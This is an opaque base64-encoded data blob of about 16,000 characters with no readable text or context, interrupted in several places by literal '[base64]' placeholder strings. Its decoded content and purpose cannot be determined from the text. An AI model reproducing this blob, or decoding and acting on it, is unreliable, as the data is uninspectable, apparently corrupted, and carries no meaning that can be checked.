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[base64]/M6khYOGEQ85g45Y7gTnnmisjOugCoa467K7TjjvwvkNiHvHKS0+99dZjT76R93umiAdiCXA//vwbkEADYUaQCgdpTiKJBf8+sUETWmhZcYlzkiBDaBM/JBELLEg8cQ1TVOQRh1JgpAYEU0woYkUcq2SxRxtMOVoRO8Am0o6vQ2FlhwoSiDJKEsS8csu3reQHzS/L7JLLLB8I4oE5+uobFyp2ISMEaKAJYY1PuKGAAgcUUOCbOxtAIgScyfmkkUYGQpSRRRVayJNHH8JEUoreqaRSSzXaSNPVOSXJ9U9BHVXUUl8qV9nGNKFDiKeEsnWooWzXpNbhiWehL2R/HR4u4Y36FdgNoI9e+uj7oeNboH5FClpoK+OeV2ffOgoxpLxtXnxv0UfMsPS5NYqybr1VF154+6lfXtBOI820e/lfLV9+aaOb2wD/7F8EIxhxDpYc5SiMYc15GDOmk45ATIxiFtsOxrwjnnlwAgkd+xjI4BPCkcUnDE0Axa9o8Yv8+Oc/[base64]/8VjQS+BGUxhbu+XxDTmL5HJPmUuk5nNZKb8MFMZeK1LXve7X/76l83/[base64]/p7kmauiVTf/pKzYAzARuBEjAgY0zOOVE2AIXxrAHUicd7qRYdi5GT41pDJ8e81h7+NlPEi4BoCd8hg4uAKD/HFRAMkyQgTjQUBo+iBsEKIJSNfELDRHNaEjDqU1T6sSR8ugKCUDp0UohAAzwY0VFIECNevSAox3JSFvswn8rEAISYOAIO2BFEJh6hTSqkcF7U6NR2QjVaW1JbsSympcekEcczOGp/JjDIBOgBBLkSQmlkIADUGzWs27DAYdoAiT/zyoOznnFc4/ShUMmkFe97rUWfRUlYDEl2FK+7lOrDFViF5tkosgSsrasFWQjS1kp87KYl72sZbF8zM9umcugFS01R0tN0MyrXqlVbf/+51rchDM3bO4NbY1TsHImDJ0neFgZJNjb31IsuBgbbgw6mE/1iAw+ypUPDf65MwoRIIb9cVkME5qgVCDIhjUkw80WANAdPiAJTBgaeT+KhSGFbYhYWIMJkhgmE1CjFGODAzUuwdIr4IhHM4VBTrkI4AToQQlBMLAb54DgvO0NjWrEwd6KmuwyUvh4T4VbVN2Wpjo+AG8PsMUCTnxiFVPgG7vwRARy8I0SINIPXmlUjTWJ/[base64]/wVwF9AmiCclwMA4mKOZxEQ3L7GIwUYl07OZ3campqlvLMoTLpDABAkM3gHbPusEaJADcURyGwCoa43vGpEd97h0lf/x5UcZ5HkPuSOpXKWokLzvff/3+99OJvjpD15lyyIcyw13/ZYlDs1omhab9cJ4ajS+L27O5rXfDKebPU7OkIf8YLit8wMjJgI9/5Y721m5nzfWsZfHvNDxcYV8VqYDGmihHxUCxTRAAQgOuOznkqb0dit96W/[base64]/jMyu6eJuj7U0zrU67s3gzLYMZuR062EiqDpQLuWso88wZmPGA9DMw2NC5j366fpWZmUugAAiCuceIAY4gAoQCugWZEFSgehqJmjIgAkwgEJoLQc8LYiEqBSIZO3UThDqI0ceIAEqwOy6QA8SgNoCcBpspEnCSgkW0AjEaAfEqMBM0Qjy6AG3RO6u5tikSI44kO/0DkxqUcEewAZwAReaAMUIr/DEoQTM6hsoQByWYA3Oahe44dzS7cY6id1qkFL8Ct5uMPNyUAdZhwd9EPRYKfSCMJaGsAiPEAmlTPVqZfWyLMu4Z7Og8B3BzMu+jPaqMAszDvd2j1++yZu60DeE/[base64]/bqr/aiNAOIPBJKAOUEgSMQmFJ4EjIxgR4rgEhhwARNAEHYg1ayGH3Bg7UoRB4JgKM1zKFnBqqbkwp7tAjVQF1nkAuvmPWftjoYyjzDgEjYM7KjkRmyAkXqhLB0gGLkNLc+SAj7hE4hxF77BGRvixnZsUirvdN7tLuNN8/RyG30Qdv4SMEVvyUgPRJ3sMBPzHI0pHVGUMZ8FMlnU4URLXbDJMjPzzFxDXzqzX9qsH+GM+AzmEcKwNJ1DnQqyDFMznp4PPDSoIT0IDmNuhCpyZUpoZWj/YAs2siOz4ftiwAeA7kBiJhAbihAxTWduZEXcgAmaMwmCJEh0qgCf5BK0hB9oIUoIABXpFAecrcIuoQKipE4VbA7QkxVYgTw3LNpeUUeMyqjuBhbvjhbnbu7KEwMgNVJxYCj3JmsspAGeYBUUoPAGtFMLT3GEkRjFQUFF1UGhcXQmtK8qxUJvUN4ylAdBhS+/8SXA0UOb7Hf+DeCGBzFLtLIMbglVdOHcsUVb9OHqsbQuUzRmlH+2cOM4DvjEaZwQyLYewUdv6/hOU4JSUzVZcw1d0zXt6Q0HTWRGhg4t8iJfiABYxEKUSgd8wLomLUECcV5t6NJshgncQEfczwY8/yQJ6g8Syy4U1C6sOGwaeJGRIidhCaAB8AQUnwoHTOAIInYHROyq0MhP7zNQnXID26hLzMjulu0WycSMWkrBBsw8MWAHTOASSCCm8khL/JMGvkHbFgfFbPZTFeesjpFUjxHyOAlVa5DH/souWRUH8/JVN6UHVSIlutFWA5MwiRDKfKdXJ2sxUTT1WK/1iNX1JFO0RuNYa29Z0Wwzdc9ZceMzdVRaqdULqvURBLLOhJSdUPO3jJSevMOeXC42z+M9qs/66rCEDOo/aAAJQOEBcO77HiAMxs+6rquGwPQkmcC71Mi+LCFNc4BIzA5KEsAGBAoJjAEQ0IAAQhcJCKB0I//nFxgWFy7hEhpgTunUCEjgGS7WSybVql62btxTAz3WjO7mFeGuKVOWYlU2bVYWA/LoGXDgbmyBAwaPrJz3ecmKGB1gVInxrBjicyQPVfsqlIq2VTEUaflyQw+rVGo1HMcRV/[base64]/dgd+4RLyogiQQBU2FXoP6a22wXmlVxw04KzS0nMgdFKmkVLosnvv0lVflbBgtS9ViZWcVhwJkxyn9o7Zl8oO7n3ZEX7jF/akcB7r8X7MTGztJc02c+NeS39z4wvLqW3bVgyDVDoiyLfo1vkUMmM2poGnD4J1wDb/droAhAosoHA38kII4F3hFWY+2IaOaNZuhB8uAQYAtuyeBBBMoJF0GQ0YKXRHdwdumHQXloZ3QFVURYcxAME2LMLmBsKypDzpFAMGzO0mUME0LNiwGY2q5BmCwEugOQFGIRSiJIwuARD+C9VQJQm0QQKIcQLYMmfTkhu4uKxA9RtItQQAoFEg/0VCK4UauVeNr5GNwbfIZJVpWwIPEDqhFXqhGbqhHfqhITqiJXqiKbqiLfqiEzoDNHqjObqjPfqjQTqkRXqkSbqkNzpa1TaBINltWVqAHUg62KlIV/NIkdQ1Nai4YvMX2sPQnnQ/SqiFpisVYuCUaa0eFteDZ2ZmWpmGgGC+boRCyM4N/ks6QVeXc3mXsfqGafiGi5mGWXd1c9gW3G7Wgvg9qQSaTUAL/msUnuQXVkrBQLE8z9M8ubkp2WbWMGBP9fpJtMAEfsEEusAESAAHRkEBtKGdzSp6V/AbuJixnTdU09IPGqWMJVRoKxSgLVSgM9SNPS+OQwKjQTu0RXu0Sf+7tB/apFE7tVV7tU1atj5ubVfabQdykoe0nRB4O1RTgdlQ+jrZk2euDgN3ulZABtb1hGiBcWVoqWtoAaBIa4pA66Q6hX8Bq3UZEKy7qqvalxugmLW6dVn3mC8BFzCAbxSMjd60CHBgB0bBDrBAqkdhFLpgCUYhBzBgAsOEFYwyv9GTPO1osKmEBNZuTy9hnMH5SXbgEn6BG/yBnRXHnScAnsXtGyR8wh2brKaXscXhLzyhk9qtGokWs703Gwd6Bwt6fBF6H1A8xVV8xVm8xV38xWE8xmV8xmm8xm38xveBtXV8x3mcpF07pVV6pQHYpe2MkrUVIVWTpjMIXDlmSdX/[base64]/deBPdiFncV7vNiNncd/HMgPJrYleYCjI6bPUOUyOTzw1iGPyz182yINKrhTYQlMuUWQu0C+PMzRdA1+QV+/SxSxO86v2xjcXRaMQRZkAQ3ePM53uYYb/8nOj5mGFzZ546YIbOAXphiZdXh1McAGIOyOcIDA2E4JKHZJxtuOIHXWLiEBmqTQ3cCJ/ysB+toEtsEbDk+LVWzFSl3CTx3Vu5ievwEC6kry3K17wQEcav3WR7zEfZDXhz3ndX7nef7Gj/3ngb6kUZp/l51thVy20UlIIWhut1W3Wy5cxfU8tIBcDW1l9CNwDYoD8PCUNSEGyKDLk3rcWzlNk8AOcORCwrMLsNu6BUVQjOEJ4F3eAaHedxl0e3mFSVdVaNjOkeASbACrriCo9vxiCX+ozETSceAZghcBpZMoTYAViqA8RQw8E6Di4VuqTQC+nyTjPZ6d37nBo/esIv+cwr/h5OUZVBVHAyDAE3TBdPyq1mceU/ag5sOXyJbWJHC+53V/93l/2IP+94Gfo4dezqjVRyH5bRtI6eXWkisGt+VJt4eLk83jF6S+SfvpXFnIhWJITC/EBpIA7L187JPghEuBzFlEC1z4umWh7QHhCcDA3Z/gc99c3rE6u3WZkfJ+mPWel/seIJCAABJKCSsll0hgwHHlCg4MJEgQ2KHkyI6IrDAQSJCj1I4doS4FcYhhB44iO7qYwJDATZdQJrq4GZVgh4ltDkqUoMCTgoOeFHR++yZ0qFFuSL9t2wZUAyNPld69q0W1m9WrWLNq3aqVh1cePcKKHUu2rNmzAcL/pl27Fg+efXDjyp1Lt67du3jz6t3Lt6/fv/syCB5MmPCmw+0KK17MuLHjxxkOb0o8WDLlwpkya85co7PnzzW8iB4t+tEjL6YfRVIdqfWJ17CZyWaWrnYgEbdF6N4twokIGcCDC5cxD0nxeTGSK9+y5ZeFLRa06JhOvXqTJkuwY1+yJIz3VICmPRg/TQcHKujTo09CJYn79+9LlaKSoz6WHZoeiAeEBhB/Y08EaIwxYBgjyxMGGiiLLIDIgsaDEEKIxIQTNoBEAwRg2EADlzQwygKtbPPJNkDAkYAJNplgQgJLJLEGECCcmMARSqy4wyU4mrDRJUrggIMSGPQ4RygJ/[base64]/qEBYIBgCFhggQga2ODAEUaIBBoHX5hhhh1+6IAq3/9w801PayiCBRYgLADDGiDYAdMRJ5oQypI5/[base64]/nmrGdzA6R1yHXD6pYK1cxirmruemFyZ3/AqrJnIClqtpN2a62qu8XrCr2WkE2xuxPr2W7LDCTfP88bFgMSzMTQH3bTXYktdPdr/bhfGt94l8csV42lCSxipUIGuuuyt515679a3hB2/FGEvIE/8F6CACPJPoCwKYpCDHFSwhB2MABe6BC4I4DAHDOVnS9nJNz7BsVLkwA5dqEAoKmCzLtihFG6I10tutqIT/egjJHBIKHKwpI94zCUoykFOduKAGv6EJz7L4c8iJrGg+VAp34BK0pjmtCKSCU1Vu5oSsQanJnLNa3TpAeD+xocpysFyZZNLFuNytsUJY22FkgMDhAE3PkVjH3L4YhrytqdC/emNcNRTGnkgDDkUah/qEFzZEqc4OfRhbYJaYxrwNLZBqqOKg3zbXArTOcAcIAOog0tiIhkYVFGSMZnb/4ftHENJulCKkqHbZAZgVYPc5U53neFd71LTmlbuile++lWwcEMs3RwrWcxrngyMEz3qJcd61KKW9rLVPW99LwzossG4NBGDc6WLfe2hwnxyQB8muaQLNpgGLvTxhP7gb3/g9BeCAFEgBTWoYA86GMIQxiE0lIIbrXCgDiOIwypxAwgL4FgS5PMu+SQBXktQUQcT8IxLoIgEc7jESxJQChTRRCZJWAAFJMCTGvqEZ0TJ6A6P4sOOcmMCRDSiSLcytSVeLWtM5FqboGg2OPagbnKI45+0eLi9/NEuYeMb2tTRBzSykS5T1JM6AjDUoiIKUHGLC9jiskWziUGRc1ljHv/3MbaYLvUuhXGdZLbK1a5OElKQBJ0lwaqYTIryMY3UJGEo6SrMkBKVnlGlrW6lGl0J7wSxZEbxjkfLWvoml8oizvOcRb0tVO96whymDoq5He58rzscIMAybdC+Z74Pfuh51zW78AtcoKEJ/jlQOEfLv/wBUID8SS06M4SED6miFVPaWZRKULSIfeITCyADGUDAW/eU4p8WVElMQrEDDKiouCXRwg5idiI3SIMJE1WABGx4Q575zErYTUoPgwajUohjKiMNL1agVtKwJNGkanKTnOI0J5bOZR1CPeNS/8iAqzK1pnmKBlTnErYerANt6zBcTPP0xmgISgxru6lckjr/[base64]/[base64]/tSAGKfISg6oEByb4hRskpoBGOwDS093ZpDfK0UtnOkYmcAMAavHpUIc3auAor6mVqFKVsjouDEjDF606bL/1QYw0Bcyz8fhTnabh7P9F4xQtpzcDPziOcXe2H9Om7WXTRf8d0Yj1HeOyRj6K4b9/qiLg8sbtcxMmrR8ezKrSeoe02s7xjIyLqzAfmdeFKh5chd24EXO7GM+4VjamK2vsCktZHq/fxDKWLoVTZIJXL1rOwZ5iGQu+7rghDFTQwnhooQnKWhyz8HIDBr3MIP94/OOjBVC/+iVAfJ1zQm7YRtItasOL3rC6cy5abYOG25rbfJ86xyBEPpIAF60Cnq2Q7qOPPt36XxQoESRKUbDLQ00jBQTElQDSUAkEaHUihXVQk3WkRjVjMQxbNxaopjVt8RZ1sTeNog4vJUZ2BBfrEABp5xdnFwBhA3iDh0b1BTZ9MFNyAF/rYFXWJjiL44FyEQ3/wdZ3VPV30SBFeiJ2+yVVGOhrjqMOwvAnwmBsJ6YYoTNuigFKqYIqZgV53QZimhdWl7MYcnEZgpFJmyNKMQZvsyJXqpdjOgYbZYBvewUsfcUbfwVwQ7Ys0GNky3FYSiZMCWcdvHdM3YFMS5AKtjAuoEADSbA+F6dZXKYFAwMIxmABAcJNT8CI0Lc/CSJyiZiIE/IExCBd3kddNrQL99cTtDU0/YdnecYxOJd+dmAHHZED7YcTEqAA2lB/NlR/EjCLR2dR+Mcl/HclmPYJ5BAjNkEFFECASmOARpSACTg159UDyfiAZbFeT0SBFfg4fLJUPYAoafAoN+gXtEY3DgZ4/xMGFw6GDmJgawOmYe+FYPuFFz0gBn6kVMHWVOoAFj7FKHxDeEjFAz3Vd8h2hIrBj5KnOYYRF4/0hJpXblJYhWmFhapDSaczOwBZeaW3GXDlBTSmSqxUb2PYK7PhKz0WCLBXLEMWHMvSLHD4S9HCHFqge9jSBE22LY6Vh90BcRJHHjGwAIKIWegRQlymIBZAIPvDiNwUlI34iP0DQD0pC0gACNLwZj6hiT9hi/e3FDBnFJZ2Z5+ATzUnH/IBAoq2AJ/wDQ7giq8Ii7Q4i2ZZi2hpi5z4ifxXNOTHDb2IIjvgBp4gAZUQUlphjFFjgHoJDuEQDlrHjOnFRHHydYMTDf//ZTh2I2vFVoNUtTjXSBfA9jb2ZYFx4WB/RGvHRpmOGRdS5Eca2Gu9BigWWGwX+I5y0QM8IIP7qJpIJVRpcHh4MlXzuEhWSFaCIXpnZVabYHlsZZBLCFaiF3kullaadAOf8imCEW7kFpFeiEpgSFfA40qv1Hp6ZRvG82PJ8m8hCRzHMSG+ZFjMES3WogN1SExOBj7eEWVLgC6jMB6gMA20AIgWl3xuUA/8IQuKGE760J/c1ASO+Igh1z8P4gbfoABP2X3dtwucuAtb8qBuSX6fwARAAAS3lWncwCWPdpaxWItm+aFpyX23SFtM13/+xw1JYAJKsAMzUALCaCZ9CTX/VxejfvmXSMSAgmkWqsZePWCYTHVGcKNf+8AA0SAGg4cOarQ2tuaZleOOrVaE4Ag3/3WNOdVgdQE2e1M3IggoyFZhaMRHcNNT0gYXwKYo+yg3aCdVYlRVL9UoZ1qFwUk6gwF5hCF6dLEJl0Snt1mFSahivgmRIgaQhCGRzzkrodE7oyGdq+ca1YlXG2k8w+KRfrU8szeSAxeeJ0me54me2sItjvU9UaaH2SAe5GIux6eTo7Ag1TJaQakPADqUAUpm0gcg/bEKTEldFzVnOgGhvBpnTbmhIeqhHvqhIKqJLGdRXBJBMSdzWLINa5AACOEG4jCLdzlee2mtfTmjMfqX/4C5gMo4FsuYo6k2rl0DjXSBDnuXBgzAAy3ojXvzjeYIjnmTBktqg3CBDkJqR3wSN3jCB1Z6rsfGpQLLKHpyU0k1jaiJr+oqF28aN2s0YDwwpHXjpj/[base64]/h+oColjWqZphE6kZpsAdotA5QBVXFJmx5k472yl+KlFR78684xaVU9DdD2IJvw2A2WDaY+6b2qEhZNEjyShcoBhfEmYTt5mJTmFbmBikhm1WOd0mDYaeeZLuy61YSOZEUWWOJykq/I7M0u2Oy5GOwd0uUqktFNj1HFgMn2RzRoVgM55Lq2Z7IBHy4QGXGly5J6wZLYE79wp/+6ar9OQPuC6vQ5yC9cHS3OGcJ2qGyyLZnyb/+679u+3274AANKmfKqiVBwwTnwA1doARKMArckLcjlYBXIaNFZIzcyq2B+5cK6BXiemoQuDUrZa53sQ7C8DgrWBd2B1Q/lSideZn/hHeBp4kXyFbDr4kOm2s5d3Jfn2ttipJF9Vib/qixcCFKulkYKUs6uDtWktR4JlsZoXIZHWs6kwIqH5aEarWyxQudh4p69EaduxLGZCgbZXCzt4E8yqM8sydY3xmeclgtQruS3cstEXBMxxRlEJcEuFAE4zEeOnBlOrkEG2cB60u17XvI8Cu/sQpOBsIBKxcl+jus9FeW/bu//3vJwmqsFcWJPOGgvLolzMoN5eARSqAFePuiE5wVFkwmfZnBrhwOMlpSVWO4H6w1ZuGjZEprigJs2ChFPewnLwwXQxhHcONGwfy6tdml80p3H8jC1gZfcITDQCrEuFmn3yYYSbwP/[base64]/bGK4/KV2nob7IHHLnkhv9tXFi3Bx10GNANdx12HJPtSQVL0McP8AHlci7n6waghQb6ObVU24gTrQ8zAL/+mbWLLAscsNHUVZb0F9Ii3dpsG8AD3MkwtyUprdI8dA7l4Is7QAbCONMHeK1l0so7/co1bRWBWcuE2Yw9SsKe+UXYOBdhxzc7/Mt3QdV2UTdOehc1DM1wlIILRndg4zcluNTa+ChknSpdld7toFWkRzu9qXkphpxWHLvl7BifEiqUFCqbEHlDnM4zFhp3XRo3hmMxy6jNa530jLM/trOB7Ty71M+GPZ5wrANLxqlFuy12vJ56OGV9LJ9K29DGcDCqSlpCKdFXqw9XK9oXLZSeLQv/[base64]/83e23Sfb4XfSOv6gWQIE0LoDSVAJ8sCX12rBqyyjxggPSf6XSb7kVvEOBHjcpYbcaLHcWl7sxn7syI5V47zszN7szh4pW9yyiYoaA76oBn5X/77CkfX8kbfUnZbqs4VlPYAgtBWOntnhPTBptEk7qh0+DUKnBQizIA0CBpAe6SYO2qA9A1e7iE8AvzMgC02AEzDOfZEM6p4e6mQprGlrrDU0wJzsAKlu20OhCkAgMyaQBLXgD8QIoxV85LoeuDq9wcVNFVKRt04u7MktwuWa7Czf8i5vKM8e8zI/85DBstBpkTfmSs37SnJehmSMs9zeG7/xG4Gl59Lzs88RTOXevdsSAdmR4eHbnktAC6SqHwkd4pr9IBYgC/T+BPVetRKt7/gu2inenwhCDFByrKktyQrf6Rya8DVO6rIttrUd8RBKNCQSCkegBUkgD/7A6xufl/8Y/MobrOSrTBV5WwmYgAlaN8s4itwRSOUvP/mUn+w0f/mYP/P+/d+8cxrS+eZiLOcamW/CIqmxx50NThzAUXs/S55xDOid+ljeMeip8Avj8gHTYD6NnjBbgAaEPH0k3r5l7+8RENrFH9r4/gSmDfGQTOpsn7YLj3TOL6Iux3J1b/crvQ2qwA2KICOr4PdFDqPh3zS2Dg81+soZPP4lT4AToAuY4Ak9vSaHK5hyIvmVf//4X+WZv//8DxAZBA4kODDTwRqZaixkyNBLDS8RJXp5RPHRxUeRIl2MdKLjCY8gRZ4ow4xZmUDM0gUSIYJlS5ginMigWdPmvHlIcsZAEsP/p88tQS0A2qJFhwUdSZU2Ydq0yZImYcIskUpjyZJUuDQ94LpVliwkSNCMtWABjDEwT9SufaLP7du3M/RF0Dcjwgy8cpu4lTVj17YSFARTcFDYMAUJhRMnNtzY8WPChx0QpjxY8GQK21Rt49zZ82fQmsmVCmXCxJI2/vyBA9fN9WvYsWXPpt2NNbhwqsOxDtfb9+3Ytd5VIl5pAiZMnlCh4tGcR48ee6JDn07d+nXs2a0HyI7H+3fw4cWPJ1/e/Hn06dWvZ9/+e0H48eXPp1/f/v37BxUibNjw4cSKKLIIo404OuGRkRIkyaQyVlrJpZhkkkGmmWyiaR4ZdNLpp5+2//[base64]/PRLqD9QJ5KoIow40iijkD5ScMEGA1kpkJdackLWCi2UAUOcNOSwQ6FC1AKpEU1k6qqnVpQKKyS2emAaTWgBo8axcDQLjLR2/LGtIIfM61p9AOmFS8saezLKK8vFrMpyB//bxbIsAdPSSy/BLGebMkPZYQcT3PBENzj79dc1eeSpMzd/fsMTNuGKqwS55Jbzg5FgVhjUukMTXfRijKFrlDuOHeU4AJBDFnlkkks22WQhQE555QBWdlkImGOWeWaaa7b55ppZEEJnnnfemWcWghZ6aKKLNvpopJM++gOmm3b66Q/ckXpqqquuWj+ss/ZUIVAX+m/UiEgttcBUVxWppJJcfTBWWWWSsFabdN3Vpw9DFJHEpJyCKqpiU5yKChteZNYGsMJCQxYLcMSRWmt9nEvIGXghssgenzBmgW3WjezJdDv3/LJzMTu3sy67hPczblL/RhUmFElgByXyFUe3g///td014HjrDRzVdDO49loSLs5P5QIN5pAZGplYOospzvj5fDR2lLqNp//Y+pOz1z5klllu+XuXwe8e5pZxNv/8mHtW3+f1g/75faXjl1/+D1iov2n777c/f6ihtvr/[base64]/zBWvY6BzGMiw972tpeyk3UPfOUrX8wKiT5E5ix9MOsZ+xypPqDNT5KTFFr9gmZJ/WWyf/[base64]/ZpRkghykIA35skSGdJGMHOkjTSq0n1FSpZLE5P4yyf+/TTrNHVHr5P9CmbVRklJUpiTQqTqiSrMxAyRpe2Us22YTuNmSg3MLyi8s4NQQ4k1Ye4NKVamAAU0MjkYvvBHipsWWaIaVmjza0RPAkoQsFSab62oXuzjzzbd+ZkvqXGddOxMmMmEhAUrAlxtK0Dt46FOfA+NN7/7JmuDsSWHIKV6gILCCNgYDH7shzqAqhqjr1FGiiqqe9K7HRz1qVLQjA2RHOyozQopUtSXV2SLbF0nYrlS2RHupJmO6SanRtKZT+yQob7qfURowbGE7pU8RdKBVPpBVapNg20RQQSdE11Y00dBSOfShD5XFAkYZIQl7+V0qyEAT47VF4ZDQVcT/Ma5aYKjcWsLa3rKuBRBoQAIZVMFNbrbrM+WEa1zf6k669vdL7FRimMag1yPgiwp/vaJgBTungR12i7Z5jZ74ZBzGNvagCQ3GQsGhsDheFrOZ3SxnqTfRPKb4Y6PVHiC99z3Thg+kq6UxSU96UkjOdra1dSlMYXpbme72ar79bU69tlOecoRAyE3uSMrQqrVFSJbTvRVOdoJLDw5lu8CSahO8Oyym0EAL0yiCJnBRuBslrizUYnPj4BtfOD8hR/QlgDS4QAG2egZMcg3Nlva8RHcGOtAE3oYDDnym2FFhXw12sD61UbDeQBrSd2oNFvd0YeKlccONmMEbGaqwyjqn/zoifmiJs9Moil7UoiveY2hZnFEXx1h85JNxjc3XWlzLrH04dp+OV9pSHt+PaT++7UyNLWSp/XZrOd0pqRCYkVN5hIGrMsmCYFVU585ylrbakHU7+CFAlCWq3RVWE2iggwcU4QEyMC96Y5gjNtewhnBeL1tkKIv5IoEAZHAAl74EYD0D/K5MtOuAPaMKCpTDdTs4Qr5KQLBG5xM3hi0YxcM4G4GakbGAMijEIOtGfLgG1MWJ46idN2LqDMPU2EG1qrHX6la/GmWDlHWtDzljW9+sta69MSTZF1tfxy/YPRY2kJ9GNd16EpREDqWRRRUgsRHoIkyetnKFqlxrP0jKbv+jZZVz5e0OfUgLvuouCc2ugyWMuQjZ2ELh2t52GCZzzfBWb7ztTi20nEXv+OY7fZHQgFKIqTOp4wa82nn4PR/e4AIPzZhUAQQo4isBC+4dFiMuG0rfJsJg3N3FKyw84jCsYYHyeCOa8cY8jRzEop7jyVd+sZZP1LMeU/WKZQ5r7sVYxjfP+fkametd9zroOyY60Yt+fCAfG9lMLzKzkRx1JSeQ2lZX7pNdBStYwWRWz5XuTAhwk1xhuW5b2PJ2yz4iLdAgBuMVgXnPiwS4o1f+8FZcmmVhjPvjCP85kgUaAIHvsRgLAmiAJdiFwiM8BFQdzkA8BmzABoyXMOk3EOj/AhNouC4gg0qgncvzl9vgPDqBtN1BLIy7sD7JMMdCqAtohBVghIUqI9VbveaYjtYjtVJ7vRPDo9mzPdC6vUCCsZoTn0NKrd7zPZ8pwuCDn5QaPqG7pOKrLaPjpKQTMmXjD+cDG+iDNgNJrmoTqmqzPq2Lpejatpr4PpzIELALu6IgP+46Px3QgjBwgmZhtwxxoS2gr/iTPzyUu2SSv8PxvwAcC31DAwJAA2LYhgQ8RG74BsJjQCZSvH8DsEFzgHMohTMxjXqqhd7ZQNv5QIvznRAEnuAhQQzTBTQqKAgIhuPhtBWcgNR7QVCzLIhyPTqywVO7wdqrPR4smdLKPY8C/0LUGkIiLEKSOsLXAjolTJqhEzZiM7qpiUIA6q0prMJme7aNqEaNmD6TyMYuvLbsixDuE8MLsjJcAgoQ2bJfWcOkMApA0IJ6CAOsKqa/m0M6DIstOK87zENk6r+vmC8//EN/FEBAdAMHQMRDVMRETERFFLhE9BKE/[base64]/[base64]/cAu3czTHenCCB6CFDBGBuJxL+IzP+PQ7aBGLvQzA++NHP+RHDjDEwUyd/yRMg0w8RdSzdvmEJLCDLgiFUMgBMpgdRsP/zNoQQd+pUMPaDTmhjTJSrBIsyVIkTciagQuAAE8AzYWZgNZ0zRhEORokMZlsuVXLSZgLmZjjwVjjxZrzKFoLTpppJF3rOSREzvlBSqU8OuVjyudkPlFyulI